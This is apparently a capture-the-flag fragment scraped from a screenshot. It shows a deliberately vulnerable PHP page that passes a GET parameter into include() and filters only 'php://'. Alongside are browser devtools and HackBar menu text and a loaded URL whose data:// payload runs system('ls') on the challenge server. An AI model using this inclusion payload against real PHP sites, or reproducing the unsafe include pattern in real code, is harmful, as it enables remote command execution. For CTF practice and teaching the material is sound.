 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://61.147.171.105:64567/?page=data://text/plain,<?php system("ls")?>
Split URL